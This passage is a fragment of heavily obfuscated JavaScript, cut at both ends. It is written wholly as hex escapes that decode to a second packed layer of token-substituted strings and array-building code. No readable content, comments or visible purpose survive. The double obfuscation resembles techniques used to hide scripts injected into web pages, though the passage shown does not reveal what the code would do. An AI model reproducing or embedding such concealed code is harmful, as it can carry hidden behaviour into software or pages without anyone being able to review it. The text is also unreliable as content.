\x34\x5C\x36\x5C\x31\x5C\x63\x27\x29\x2C\x27\x5C\x30\x5C\x31\x66\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x66\x27\x2C\x27\x5C\x51\x27\x5D\x3B\x31\x71\x20\x31\x44\x28\x29\x7B\x31\x73\x20\x31\x50\x3D\x5B\x27\x5C\x63\x5C\x5A\x5C\x65\x5C\x63\x5C\x49\x5C\x65\x5C\x43\x5C\x6E\x5C\x64\x5C\x6E\x27\x2C\x27\x5C\x72\x5C\x63\x5C\x49\x5C\x65\x5C\x6A\x5C\x61\x5C\x54\x5C\x63\x5C\x4A\x5C\x65\x27\x2C\x27\x5C\x65\x5C\x6A\x5C\x72\x5C\x6A\x5C\x32\x62\x5C\x64\x5C\x61\x5C\x31\x76\x5C\x37\x5C\x39\x27\x2C\x27\x5C\x31\x69\x5C\x63\x5C\x4F\x5C\x31\x6E\x5C\x63\x5C\x57\x5C\x65\x5C\x6A\x5C\x6F\x5C\x36\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x31\x34\x5C\x6A\x5C\x31\x6E\x5C\x63\x5C\x55\x5C\x65\x5C\x37\x5C\x67\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x52\x5C\x4D\x5C\x63\x5C\x4C\x5C\x65\x5C\x31\x6B\x5C\x35\x5C\x35\x27\x2C\x27\x5C\x31\x6E\x5C\x63\x5C\x53\x5C\x65\x5C\x31\x6C\x5C\x31\x51\x5C\x31\x6C\x5C\x6E\x5C\x63\x5C\x4F\x27\x2C\x27\x5C\x44\x5C\x70\x5C\x68\x5C\x65\x5C\x6A\x5C\x61\x5C\x71\x5C\x72\x5C\x78\x5C\x70\x27\x2C\x27\x5C\x6A\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x65\x5C\x6A\x5C\x61\x5C\x4D\x5C\x78\x27\x2C\x27\x5C\x72\x5C\x70\x5C\x63\x5C\x49\x5C\x65\x5C\x68\x5C\x61\x5C\x54\x5C\x63\x5C\x4A\x27\x2C\x27\x5C\x46\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x52\x5C\x71\x5C\x4D\x5C\x68\x5C\x72\x27\x2C\x27\x5C\x63\x5C\x49\x5C\x65\x5C\x61\x5C\x54\x5C\x63\x5C\x4A\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x31\x66\x5C\x6F\x5C\x35\x5C\x52\x5C\x4D\x5C\x6A\x5C\x72\x5C\x34\x5C\x52\x5C\x4D\x27\x2C\x27\x5C\x63\x5C\x31\x30\x5C\x65\x5C\x6A\x5C\x31\x6F\x5C\x31\x6F\x5C\x61\x5C\x63\x5C\x4C\x5C\x65\x27\x2C\x27\x5C\x78\x5C\x70\x5C\x6A\x5C\x71\x5C\x61\x5C\x43\x5C\x72\x5C\x43\x5C\x31\x6E\x5C\x63\x27\x2C\x27\x5C\x53\x5C\x65\x5C\x63\x5C\x56\x5C\x46\x5C\x63\x5C\x58\x5C\x65\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x35\x5C\x6E\x5C\x35\x5C\x51\x5C\x35\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x78\x5C\x70\x5C\x6A\x5C\x71\x5C\x61\x5C\x4D\x5C\x63\x5C\x4A\x5C\x46\x5C\x43\x27\x2C\x27\x5C\x52\x5C\x65\x5C\x35\x5C\x50\x5C\x46\x5C\x59\x5C\x72\x5C\x36\x5C\x49\x5C\x6E\x27\x2C\x27\x5C\x31\x67\x5C\x72\x5C\x31\x6B\x5C\x31\x6B\x5C\x70\x5C\x71\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x27\x2C\x27\x5C\x56\x5C\x65\x5C\x39\x5C\x51\x5C\x6E\x5C\x37\x5C\x42\x5C\x61\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x46\x5C\x39\x5C\x75\x5C\x72\x5C\x37\x5C\x31\x67\x5C\x31\x69\x5C\x56\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x39\x5C\x74\x5C\x72\x5C\x36\x5C\x49\x5C\x4D\x5C\x34\x27\x2C\x27\x5C\x38\x5C\x65\x5C\x37\x5C\x42\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x39\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x39\x5C\x51\x5C\x6E\x5C\x67\x27\x2C\x27\x5C\x31\x32\x5C\x61\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x37\x5C\x42\x5C\x72\x5C\x36\x27\x2C\x27\x5C\x43\x5C\x6E\x5C\x39\x5C\x77\x5C\x52\x5C\x52\x5C\x31\x34\x5C\x56\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x54\x5C\x52\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x37\x5C\x31\x67\x5C\x72\x5C\x31\x6B\x27\x2C\x27\x5C\x70\x5C\x71\x5C\x6E\x5C\x39\x5C\x75\x5C\x52\x5C\x52\x5C\x65\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x4A\x5C\x72\x5C\x36\x5C\x49\x5C\x4D\x27\x2C\x27\x5C\x34\x5C\x37\x5C\x46\x5C\x37\x5C\x76\x5C\x70\x5C\x36\x5C\x4A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x4A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x34\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x4B\x5C\x30\x5C\x30\x5C\x36\x5C\x36\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x30\x5C\x36\x5C\x36\x5C\x30\x5C\x30\x5C\x34\x5C\x4B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x36\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x37\x5C\x76\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x36\x5C\x4A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x4A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x4D\x5C\x37\x5C\x76\x5C\x65\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x76\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x70\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x34\x5C\x36\x5C\x72\x5C\x59\x5C\x6E\x5C\x39\x5C\x78\x5C\x72\x5C\x31\x31\x5C\x65\x27\x2C\x27\x5C\x31\x38\x5C\x61\x5C\x4D\x5C\x39\x5C\x78\x5C\x70\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x36\x27\x2C\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x34\x27\x2C\x27\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x57\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x34\x5C\x36\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x36\x5C\x65\x27\x2C\x27\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6E\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x45\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x34\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x36\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x34\x5C\x36\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x67\x5C\x31\x33\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x34\x5C\x59\x5C\x72\x5C\x59\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x31\x6B\x5C\x31\x31\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x61\x5C\x36\x27\x2C\x27\x5C\x68\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x71\x5C\x70\x5C\x34\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x72\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x34\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x31\x6B\x5C\x31\x31\x27\x2C\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x59\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x61\x5C\x36\x5C\x68\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x34\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x52\x5C\x6E\x5C\x67\x5C\x31\x37\x27\x2C\x27\x5C\x61\x5C\x4D\x5C\x56\x5C\x46\x5C\x34\x5C\x49\x5C\x65\x5C\x39\x5C\x79\x5C\x6E\x27\x2C\x27\x5C\x39\x5C\x42\x5C\x6E\x5C\x38\x5C\x31\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x27\x2C\x27\x5C\x31\x64\x5C\x72\x5C\x59\x5C\x4D\x5C\x38\x5C\x34\x5C\x65\x5C\x50\x5C\x46\x5C\x38\x27\x2C\x27\x5C\x36\x5C\x72\x5C\x39\x5C\x79\x5C\x70\x5C\x36\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x38\x5C\x37\x5C\x72\x5C\x31\x6C\x5C\x70\x5C\x31\x51\x5C\x54\x5C\x30\x5C\x30\x5C\x52\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x65\x5C\x31\x69\x5C\x72\x5C\x52\x5C\x61\x5C\x31\x6C\x5C\x51\x5C\x6E\x27\x2C\x27\x5C\x37\x5C\x41\x5C\x72\x5C\x31\x62\x5C\x4D\x5C\x37\x5C\x41\x5C\x31\x78\x5C\x38\x5C\x36\x27\x2C\x27\x5C\x70\x5C\x36\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x4D\x5C\x37\x5C\x41\x5C\x6F\x5C\x6F\x27\x2C\x27\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x38\x5C\x38\x5C\x72\x5C\x38\x5C\x36\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x38\x5C\x38\x5C\x70\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x72\x5C\x72\x5C\x39\x5C\x42\x5C\x61\x5C\x34\x5C\x37\x5C\x46\x27\x2C\x27\x5C\x36\x5C\x43\x5C\x31\x6B\x5C\x72\x5C\x65\x5C\x38\x5C\x31\x5C\x72\x5C\x38\x5C\x38\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x67\x5C\x71\x5C\x61\x5C\x70\x5C\x36\x5C\x31\x64\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x38\x5C\x37\x5C\x61\x5C\x31\x35\x5C\x31\x35\x5C\x67\x5C\x31\x36\x5C\x65\x5C\x38\x27\x2C\x27\x5C\x31\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x38\x5C\x37\x5C\x61\x5C\x61\x5C\x70\x5C\x36\x5C\x31\x64\x27\x2C\x27\x5C\x52\x5C\x56\x5C\x46\x5C\x36\x5C\x31\x62\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x36\x5C\x45\x5C\x72\x5C\x59\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x36\x5C\x45\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x36\x5C\x45\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x45\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x65\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x6F\x5C\x36\x5C\x45\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x36\x5C\x45\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x45\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\